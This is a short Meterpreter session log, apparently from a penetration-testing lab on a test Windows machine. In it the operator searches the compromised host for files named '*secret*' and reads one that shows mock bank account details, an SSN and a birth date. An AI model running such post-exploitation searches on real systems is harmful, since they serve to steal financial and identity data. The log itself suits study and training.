 meterpreter > cat Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter > search -f *secret*
.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > cat user.secretfile.txt
Bank Account Info

Chase Bank
Customer name: Charlie Tuna
Address: 123 Main St., Somewhere USA
Checking Acct#: 1292384-p1
SSN: 239-12-1111
DOB: 02/01/1974meterpreter >